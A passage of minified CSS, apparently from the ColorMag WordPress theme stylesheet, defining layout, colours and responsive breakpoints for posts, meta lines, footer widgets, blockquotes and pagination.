rgba(0,0,0,.1)}.colormag-header-classic .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:481px){.colormag-header-classic .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-classic .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-classic #header-text-nav-wrap{padding:0}.colormag-header-classic #header-left-section,.colormag-header-classic #header-logo-image{margin-bottom:0}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .menu-toggle:before,.colormag-header-classic #site-navigation .fa.search-top{padding:15px;line-height:26px}.colormag-header-classic #site-navigation .home-icon a{padding:15px;line-height:26px}}.page-header .page-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.page-header .page-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#page{max-width:1200px;margin:0 auto}#main{padding-top:30px;padding-bottom:20px;background-color:#fff}.wide{padding-top:0;padding-bottom:0}.wide #page{max-width:100%}#primary{float:left;width:70.17543859%}#secondary{float:right;width:27.19298245%}.main-content-section{padding-top:20px}.main-content-section .tg-one-half{width:48.75%;padding-bottom:0;margin-right:0;float:left}.main-content-section .tg-one-half.tg-one-half-last{float:right}.post .featured-image{text-align:center;position:relative}.archive #content .post p{font-size:14px}.archive #content .post:nth-child(2n+1){float:right;width:48.7013%}.archive #content .post:nth-child(2n){float:left;width:48.7013%;clear:both}.archive #content .post:first-child{float:none;width:100%}.blog #content .status-publish:not(:first-child) .article-content .entry-title,.search #content .status-publish:not(:first-child) .article-content .entry-title,.archive #content .status-publish:not(:first-child) .article-content .entry-title{font-size:22px}.single #content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}#content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.single #content .post{margin-bottom:0}#content .post img{margin-bottom:0}#content .post .article-content,#content .post .single-title-above{padding:15px}#content .post .article-content .above-entry-meta .cat-links a,#content .post .single-title-above .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;display:inline-block;line-height:1.37}#content .post .article-content .entry-title,#content .post .single-title-above .entry-title{padding:5px 0 0;font-size:32px}#content .post .article-content .entry-title a,#content .post .single-title-above .entry-title a{color:#232323}#content .post .article-content .entry-title a:hover,#content .post .single-title-above .entry-title a:hover{color:#289dcc}#content .post .article-content .below-entry-meta,#content .post .single-title-above .below-entry-meta{padding-bottom:20px}#content .post .article-content .below-entry-meta .posted-on,#content .post .article-content .below-entry-meta .byline,#content .post .article-content .below-entry-meta .comments,#content .post .article-content .below-entry-meta .tag-links,#content .post .single-title-above .below-entry-meta .posted-on,#content .post .single-title-above .below-entry-meta .byline,#content .post .single-title-above .below-entry-meta .comments,#content .post .single-title-above .below-entry-meta .tag-links{padding-right:10px}#content .post .article-content .below-entry-meta .posted-on .fa,#content .post .single-title-above .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}#content .post .article-content .below-entry-meta .byline .fa,#content .post .article-content .below-entry-meta .comments .fa,#content .post .article-content .below-entry-meta .tag-links .fa,#content .post .article-content .below-entry-meta .post-views .fa,#content .post .article-content .below-entry-meta .edit-link .fa,#content .post .single-title-above .below-entry-meta .byline .fa,#content .post .single-title-above .below-entry-meta .comments .fa,#content .post .single-title-above .below-entry-meta .tag-links .fa,#content .post .single-title-above .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .posted-on a,#content .post .article-content .below-entry-meta .byline a,#content .post .article-content .below-entry-meta .comments a,#content .post .article-content .below-entry-meta .tag-links a,#content .post .article-content .below-entry-meta .edit-link a,#content .post .single-title-above .below-entry-meta .posted-on a,#content .post .single-title-above .below-entry-meta .byline a,#content .post .single-title-above .below-entry-meta .comments a,#content .post .single-title-above .below-entry-meta .tag-links a,#content .post .single-title-above .below-entry-meta .edit-link a{font-size:12px}#content .post .article-content .below-entry-meta .post-views,#content .post .single-title-above .below-entry-meta .post-views{padding-right:10px}#content .post .article-content .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .post-views .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .total-views,#content .post .single-title-above .below-entry-meta .total-views{font-size:12px;color:#888}.below-entry-meta .updated:not(.published){display:none}.type-post .entry-title,.type-page .entry-title{font-size:34px;line-height:1.2}.post .entry-title a,.search .entry-title a{color:#333;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.post .entry-title a:hover,.search .entry-title a:hover{color:#289dcc}.post .entry-content{margin-bottom:10px}.entry-content ul{list-style:square;padding:0 0 0 30px;margin-bottom:30px}.entry-content ol{padding:0 0 0 30px;margin-bottom:30px}.entry-content li{line-height:1.3;font-size:15px}.entry-content li>ul,.entry-content li>ol{margin-bottom:0}.post .entry-content a:hover{color:#289dcc;text-decoration:underline}.entry-meta{color:#aaa;padding-bottom:20px}.entry-meta .byline i,.entry-meta .cat-links i{padding-left:5px;padding-right:5px;font-size:16px;color:#289dcc}.entry-meta .byline a,.entry-meta .cat-links a{font-size:20px}.entry-meta .byline{margin-right:25px}.entry-meta a{color:#289dcc}.entry-meta a:hover{text-decoration:underline}.entry-meta .sep{display:block;border-top:1px solid #f2f2f2;position:relative;margin:10px 0}.entry-meta .post-format{padding:5px;position:absolute;right:-64px;top:-32px}.entry-meta .post-format i{background-color:#289dcc;border-radius:5px;color:#fff;display:block;height:30px;line-height:30px;text-align:center;width:30px;border-radius:5px;padding:12px 8px 8px}.entry-meta .posted-on,.entry-meta .comments-link,.entry-meta .edit-link,.entry-meta .tag-links{font-size:12px;line-height:20px;margin-right:25px}.entry-meta .posted-on a,.entry-meta .comments-link a,.entry-meta .edit-link a,.entry-meta .tag-links a,.entry-meta .reading-time{color:#aaa;font-size:14px}.entry-meta .posted-on a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .tag-links a:hover{color:#289dcc;text-decoration:none}.entry-meta .posted-on i,.entry-meta .comments-link i,.entry-meta .edit-link i,.entry-meta .tag-links i{font-size:14px;padding-right:5px;padding-left:5px;text-decoration:none}.entry-content a.read-more:hover{text-decoration:none}.single #content .tags a{border:1px solid #eaeaea;padding:3px 5px;border-radius:3px;color:#777}.single #content .tags a:hover{color:#289dcc;text-decoration:none}.more-link{display:inline-block;background-color:#289dcc;border-radius:3px}.more-link span{font-size:12px;padding:5px 10px;color:#fff;cursor:pointer;display:inline-block}.more-link span:hover{background-color:rgba(0,0,0,.1)}ul.blocks-gallery-grid,ul.wp-block-gallery{padding:0}ul.blocks-gallery-grid img,ul.wp-block-gallery img{margin-bottom:0}.blog .post:nth-child(2n){float:left;width:48.7013%;clear:both}.blog .post:nth-child(2n+1){float:right;width:48.7013%}.blog .post:first-child{float:none;width:100%}.blog .post .article-content .below-entry-meta .edit-link a,.blog .post .article-content .below-entry-meta .tag-links a{font-size:12px}.blog .post .article-content .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}.blog .post .article-content .below-entry-meta .tag-links{padding-right:10px}.blog .post .article-content .below-entry-meta .tag-links .fa{color:#888;padding-right:5px;font-size:11px}.author-box{padding:2%;width:100%;display:inline-block;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.author-img img{margin-right:15px}.author-name{padding-bottom:10px}.share .fa-twitter{color:#55acee}.share .fa-facebook-square{color:#3b5998}.share .fa-google-plus-square{color:#dd4b39}.share .fa-pinterest{color:#cc2127}.author-box{margin-top:30px}.related-posts-main-title .fa{color:#289dcc}.related-posts-main-title span{font-size:26px;padding-left:10px}.single-related-posts{width:32.5%;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-right:1.25%;float:left;margin-bottom:25px}.single-related-posts img{margin-bottom:0}.related-posts .single-related-posts:nth-child(3n+3){margin-right:0}.single-related-posts .article-content{padding:0 10px}.single-related-posts .byline{display:none}.single-related-posts .article-content .entry-title{padding:10px 0 0;font-size:18px}.single-related-posts .article-content .entry-title a{color:#232323;text-shadow:none}.single-related-posts .article-content .entry-title a:hover{color:#289dcc}.single-related-posts .article-content .below-entry-meta .posted-on,.single-related-posts .article-content .below-entry-meta .byline{padding-right:10px}.single-related-posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.single-related-posts .article-content .below-entry-meta .byline .fa,.single-related-posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.single-related-posts .article-content .below-entry-meta .posted-on a,.single-related-posts .article-content .below-entry-meta .byline a,.single-related-posts .article-content .below-entry-meta .comments{font-size:12px}.related-posts-wrapper{position:relative;margin-top:30px}.share-buttons{display:inline-block}.box{border:1px solid #eaeaea;border-radius:3px;display:inline-block}.count{background:none repeat scroll 0 0 #f2f2f2;color:#289dcc;float:right;font-size:22px;padding:0 16px}.share{float:left;margin-right:10px}#twitter,#facebook,#googleplus,#pinterest{float:left}#twitter.share,#facebook.share,#googleplus.share,#pinterest.share{margin-right:0;padding:0 10px;cursor:pointer}.format-link .entry-content p{text-align:center;padding-top:30px}.format-link .entry-content a{text-decoration:underline;text-transform:uppercase;padding:15px 40px;border-radius:3px;background-color:#289dcc;color:#fff;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;display:inline-block}.format-link .entry-content a:hover{background-color:#33363b}.format-aside .entry-header{display:none}.left-sidebar #primary{float:right}.left-sidebar #secondary{float:left}.no-sidebar #primary{float:none;margin:0 auto}.no-sidebar-full-width #primary{width:100%}.no-sidebar #secondary,.no-sidebar-full-width #secondary{display:none}.no-sidebar-full-width,.no-sidebar{overflow:hidden}.no-sidebar-full-width #primary .entry-content>.alignfull,.no-sidebar #primary .entry-content>.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:unset}.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-100px;margin-right:-100px;max-width:unset}.no-sidebar-full-width.box-layout #main,.no-sidebar.box-layout #main{overflow:hidden}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-30px;margin-right:-30px;max-width:unset}.search .status-publish{margin-bottom:30px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);width:48.7013%}.search .status-publish .article-content{padding:15px}.search .status-publish:nth-child(2n){float:left;clear:both}.search .status-publish:nth-child(2n+1){float:right}.search .status-publish:first-child{float:none;width:100%}.error-404 .page-header .page-title{border:medium none;font-size:26px;font-weight:700}.error-wrap span{display:block;text-align:center}.num-404{color:#289dcc;font-size:300px;font-weight:700;line-height:300px}.error{background:#289dcc none repeat scroll 0 0;color:#fff;font-size:25px;font-weight:600;letter-spacing:3px;line-height:35px;margin:20px auto;padding:2px 28px;text-transform:uppercase;width:93%}.error-404 .page-header,.error-404 p{text-align:center}.page-template-page-builder #primary{float:none;width:100%}.page-template-page-builder #main{padding-top:0;padding-bottom:0}.page-template-page-builder .main-content-section{padding-top:0}#colophon{font-size:14px;line-height:1.4}#colophon .widget{margin-bottom:40px}#colophon p{font-size:14px;line-height:1.4}#colophon .tg-upper-footer-widgets .widget{background-color:#2c2e34;border-radius:5px;border:1px solid rgba(0,0,0,.1);padding:10px}#colophon .tg-upper-footer-widgets .widget_featured_posts .article-content .entry-title a{color:#fff}.footer-widgets-wrapper{border-top:1px solid #f2f2f2;background-color:#303440}.footer-widgets-area{padding-top:45px;padding-bottom:10px;color:#ccc}.tg-footer-main-widget{width:39.473684%;float:left;margin-right:2.63158%}.tg-footer-other-widgets{float:right;width:57.894737%}.footer-full-width-sidebar.inner-wrap{width:100%;display:block;overflow:hidden}.tg-second-footer-widget,.tg-third-footer-widget{width:30.303030%;float:left;margin-right:4.54545%}.tg-fourth-footer-widget{width:30.303030%;float:right;margin-right:0}.footer-widgets-area .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.footer-widgets-area .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.footer-widgets-area p{text-align:left;color:#aaa}.footer-widgets-area a{color:#fff}.footer-widgets-area a:hover{color:#289dcc}.footer-widgets-area .reading-time{color:#fff}.footer-widgets-area .widget_featured_posts .comments span{color:#fff}.footer-socket-wrapper{padding:20px 0 50px;background-color:#303440}.footer-socket-area{width:100%}.footer-socket-right-section{float:right;text-align:right}.footer-socket-left-section{float:none}.footer-socket-wrapper .copyright{color:#b1b6b6;float:left;font-size:14px;max-width:50%;line-height:1.7}.footer-socket-wrapper .copyright a{color:#b1b6b6;border-bottom:1px solid #5a5d62}.footer-socket-wrapper .copyright a:hover{color:#fff}.copyright-right .footer-socket-left-section{float:right}.copyright-right .footer-socket-left-section .copyright{text-align:right;float:right;max-width:100%}.copyright-right .footer-socket-right-section{float:left}.copyright-right .footer-socket-right-section .social-links{text-align:left}.copyright-right .footer-socket-right-section .footer-menu:first-child{padding-left:0}.copyright-center .footer-socket-left-section .copyright{margin-top:5px;text-align:center;float:none;max-width:100%}.copyright-center .footer-socket-right-section{float:none;text-align:center}.copyright-center .footer-socket-right-section .social-links{text-align:center}.copyright-center .footer-socket-right-section .footer-menu:first-child{padding-left:0}.colormag-footer--classic .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic .footer-widgets-area .widget-title span{background-color:transparent !important;padding:0 0 6px;position:relative}.colormag-footer--classic .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic .footer-socket-wrapper{background-color:#252730;padding:20px 0}.colormag-footer--classic-bordered .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span{background-color:transparent !important;padding:0 0 6px;position:relative;border-bottom:1px solid #5e616a}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic-bordered .footer-socket-wrapper{padding-top:0}.colormag-footer--classic-bordered .footer-socket-wrapper .footer-socket-area{padding-top:20px;border-top:1px solid #40444f}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget{background-color:transparent;border-radius:0;border:0 none;padding:0}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget .widget-title,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget .widget-title{margin-bottom:30px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article{border-bottom:1px solid #40444f;margin-bottom:15px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article:last-child,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article:last-child{border-bottom:none;margin-bottom:0}#colophon.colormag-footer--classic .widget_featured_posts .single-article,#colophon.colormag-footer--classic-bordered .widget_featured_posts .single-article{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .following-post .single-article,#colophon.colormag-footer--classic-bordered .following-post .single-article{border-bottom:1px solid #40444f;padding-bottom:15px}#colophon.colormag-footer--classic .following-post .single-article:last-child,#colophon.colormag-footer--classic-bordered .following-post .single-article:last-child{border-bottom:none;padding-bottom:0}#colophon.colormag-footer--classic .first-post,#colophon.colormag-footer--classic-bordered .first-post{border-bottom:1px solid #40444f}#colophon.colormag-footer--classic .first-post .article-content,#colophon.colormag-footer--classic-bordered .first-post .article-content{padding:0 0 5px}a#scroll-up{bottom:20px;position:fixed;right:20px;display:none;opacity:.5;z-index:999;filter:alpha(opacity=50)}a#scroll-up i{font-size:40px;color:#289dcc}a#scroll-up:hover{opacity:1;filter:alpha(opacity=100)}.advertisement_above_footer{background-color:#fff}.advertisement_above_footer .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.advertisement_above_footer .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}blockquote,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{padding:30px 30px 20px 45px;margin-bottom:20px;background-color:#289dcc;color:#fff;border-radius:5px;border-left:0}blockquote p,.wp-block-quote p,.wp-block-quote.is-style-large p,.wp-block-quote.has-text-align-right p{font-size:16px;font-family:"Open Sans",serif;line-height:1.4;position:relative;padding-top:0;padding-left:15px}blockquote p:before,.wp-block-quote p:before,.wp-block-quote.is-style-large p:before,.wp-block-quote.has-text-align-right p:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:32px;position:absolute;top:-27px;left:-27px}blockquote a,.wp-block-quote a,.wp-block-quote.is-style-large a,.wp-block-quote.has-text-align-right a{color:#fff;text-decoration:underline}blockquote em,blockquote i,blockquote cite,.wp-block-quote em,.wp-block-quote i,.wp-block-quote cite,.wp-block-quote.is-style-large em,.wp-block-quote.is-style-large i,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right em,.wp-block-quote.has-text-align-right i,.wp-block-quote.has-text-align-right cite{font-style:normal}blockquote cite,.wp-block-quote cite,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right cite{font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;float:right}blockquote.wp-block-quote.has-text-align-right{border-right:0}.wp-pagenavi{text-align:center;margin-bottom:30px}#content .wp-pagenavi .page,#content .wp-pagenavi a{padding:4px 10px;color:#777;border:1px solid #f2f2f2}#content .wp-pagenavi .current{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi a{margin-left:5px;border-radius:2px}#content .wp-pagenavi a:hover{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi span{margin-left:5px;border-radius:2px}#content .wp-pagenavi span.pages{margin-left:0;color:#777;padding:4px 10px;border:1px solid #f2f2f2}[class*=mzb] a{color:var(--color--text--main)}[class*=mzb] h3,[class*=mzb] h2{padding-bottom:0}[class*=mzb] img{margin-bottom:0}[class*=mzb] .mzb-post-date a,[class*=mzb] .mzb-post-author a{color:var(--color-gray--six)}[class*=mzb] .mzb-post-date svg,[class*=mzb] .mzb-post-author svg{fill:var(--color-gray--six)}.mzb-banner-posts .mzb-post-author a,.mzb-banner-posts .mzb-post-date a,.mzb-grid-module .mzb-post-author a,.mzb-grid-module .mzb-post-date a{color:var(--color--white)}.mzb-banner-posts .mzb-post-author svg,.mzb-banner-posts .mzb-post-date svg,.mzb-grid-module .mzb-post-author svg,.mzb-grid-module .mzb-post-date svg{fill:var(--color--white)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#main[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.clearfix{display:inline-block}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{height:1%}.clearfix{display:block}@media screen and (max-width:1200px){.no-sidebar-full-width #primary .entry-content>.alignwide{margin-left:-20px;margin-right:-20px}.no-sidebar #primary .entry-content>.alignwide{margin-left:-50px;margin-right:-50px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-100px;margin-right:-100px}}@media screen and (max-width:1190px){#page{width:97%}.wide #page{width:100%}.inner-wrap{width:94%}.tg-full-width.inner-wrap{padding:0}.call-to-action__title{font-size:40px}.video-playing{padding-bottom:45%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:25.5%}}@media screen and (max-width:800px){#header-text-nav-wrap{padding:10px 0}#header-left-section,.header_display_type_one #header-left-section{float:none;margin-bottom:10px}#header-logo-image,.header_display_type_one #header-logo-image{float:none;text-align:center;padding-right:0;margin-bottom:10px}#header-text,.header_display_type_one #header-text{float:none;text-align:center;padding-right:0}#header-right-section,.header_display_type_one #header-right-section{float:none}#header-right-section .widget,.header_display_type_one #header-right-section .widget{text-align:center}}@media screen and (max-width:768px){.menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}.main-navigation ul{display:none}.main-navigation .home-icon a{padding:7px 10px}.search-random-icons-container .social-links ul{display:block}.widget_slider_area,.widget_beside_slider{float:none;width:100%}.widget_slider_area{padding-bottom:10px}#primary,#secondary{float:none;width:100%}.advertisement_728x90 img{width:96%}.sub-toggle{background:#289dcc none repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:24px;line-height:21px;position:absolute;right:15px;text-align:center;top:9px;width:24px}.sub-toggle .fa{color:#fff}.main-small-navigation li.current-menu-item>.sub-toggle{background:#fff none repeat scroll 0 0}.main-small-navigation li.current-menu-item>.sub-toggle i{color:#d40234}.better-responsive-menu .sub-menu{display:none}.video-player--vertical .video-playing,.video-player--vertical .video-playlist{width:100%;display:block}.video-player--vertical .video-playing{padding-bottom:65%}.video-player--vertical.video-playlist-item img{margin-bottom:0;width:20%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:35%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:767px){.tg-one-half,.tg-one-third{float:none;width:100%;margin:0}.num-404{font-size:170px;line-height:210px}.error{margin:0 auto 50px;padding:0;width:70%}.call-to-action__title{font-size:36px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:767px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:767px;word-break:break-all}}@media screen and (max-width:600px){.date-in-header{float:none;max-width:100%}.breaking-news:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.breaking-news-latest{position:static;vertical-align:top}.image-ticker-news .article-content .entry-title{display:none}.logged-in #masthead #site-navigation{top:0 !important}.archive #content .post:first-child,.archive #content .post:nth-child(2n),.archive #content .post:nth-child(2n+1){float:none;width:100%}.archive #content .archive-layout-grid.post:first-child{float:none;width:100%}.blog #content .archive-layout-grid.post:first-child,.search #content .archive-layout-grid.post:first-child,.archive #content .archive-layout-grid.post:nth-child(odd),.blog #content .archive-layout-grid.post:nth-child(odd),.search #content .archive-layout-grid.post:nth-child(odd),.archive #content .archive-layout-grid.post:nth-child(2n),.blog #content .archive-layout-grid.post:nth-child(2n),.search #content .archive-layout-grid.post:nth-child(2n){float:none;width:100%}.archive #content .archive-layout-grid-col-3.post,.blog #content .archive-layout-grid-col-3.post,.search #content .archive-layout-grid-col-3.post,.archive #content .archive-layout-grid-col-3.post:nth-child(3n+2),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+2),.search #content .archive-layout-grid-col-3.post:nth-child(3n+2),.archive #content .archive-layout-grid-col-3.post:nth-child(3n+3),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+3),.search #content .archive-layout-grid-col-3.post:nth-child(3n+3){float:none;width:100%;margin-left:0}.archive #content .archive-layout-grid-col-4.post,.blog #content .archive-layout-grid-col-4.post,.search #content .archive-layout-grid-col-4.post,.archive #content .archive-layout-grid-col-4.post:nth-child(4n+2),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+2),.search #content .archive-layout-grid-col-4.post:nth-child(4n+2),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+3),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+3),.search #content .archive-layout-grid-col-4.post:nth-child(4n+3),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+4),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+4),.search #content .archive-layout-grid-col-4.post:nth-child(4n+4){float:none;width:100%;margin-left:0}.blog .post:first-child,.blog .post:nth-child(2n),.blog .post:nth-child(2n+1),.search .post:first-child,.search .post:nth-child(2n),.search .post:nth-child(2n+1){float:none;width:100%}.tg-footer-main-widget{float:none;margin-right:0;width:100%}.tg-footer-other-widgets{float:none;width:100%}.footer-socket-right-section,.footer-socket-left-section{float:none;text-align:center}.footer-socket-wrapper .copyright{float:none;max-width:100%;text-align:center}.footer-socket-area .social-links{float:none}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:25%}.author-img{display:block;margin:0 auto}.author-img img{margin-right:0}.avatar{border-radius:50%;display:inline-block;float:none;margin:0 auto}.search .status-publish:nth-child(2n),.search .status-publish:nth-child(2n+1){float:none;width:100%}.call-to-action__title{font-size:24px;margin-bottom:0}.call-to-action-content{margin-bottom:20px}.weather-forecast-day,#secondary .weather-forecast-day{width:52%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.copyright-right .footer-socket-left-section{float:none;text-align:center}.copyright-right .footer-socket-left-section .copyright{text-align:center;float:none;max-width:100%}.copyright-right .footer-socket-right-section{float:none;text-align:center}.copyright-right .footer-socket-right-section .social-links{float:none;text-align:center}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:600px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:600px;word-break:break-all}}@media screen and (max-width:420px){.widget_highlighted_posts .single-article{float:none;margin-right:0;max-width:100%}.widget_featured_posts .first-post,.widget_featured_posts .following-post{float:none;width:100%}.main-content-section .tg-one-half{width:100%}.main-content-section .tg-one-half.tg-one-half-last{width:100%}.tg-second-footer-widget,.tg-third-footer-widget,.tg-fourth-footer-widget{float:none;margin-right:0;width:100%}.single-related-posts{margin-right:0;width:100%}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:33.33%}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:420px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:420px;word-break:break-all}}@media screen and (max-width:380px){#masthead .search-wrap input.s{width:165px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:300px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:300px;word-break:break-all}}.newsticker,.breaking-news-widget-slide{visibility:hidden}.widget_slider_area_rotate,.widget_block_picture_news .widget_highlighted_post_area,.thumbnail-big-sliders,.image-ticker-news{visibility:hidden;height:0}.infinite-scroll .default-wp-page,.infinite-scroll.neverending #colophon{display:none}.infinity-end.neverending #colophon{display:block}.default-wp-page .previous,.default-wp-page 